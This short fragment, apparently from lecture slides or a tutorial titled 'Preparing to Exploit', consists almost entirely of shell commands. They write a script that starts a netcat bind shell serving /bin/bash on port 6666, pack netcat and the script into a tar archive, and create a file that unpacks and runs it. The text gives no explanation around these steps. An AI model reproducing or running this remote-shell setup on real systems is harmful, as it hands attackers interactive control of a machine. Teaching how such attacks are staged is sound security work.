 Preparing to Exploit

$ cat > script
#!/bin/bash
nc -l –p 6666 –e /bin/bash
<CTRL-D>
$ tar -cf b.tar nc script
$ cat >blah
#
tar -xf b.tar
./script
<CTRL-D>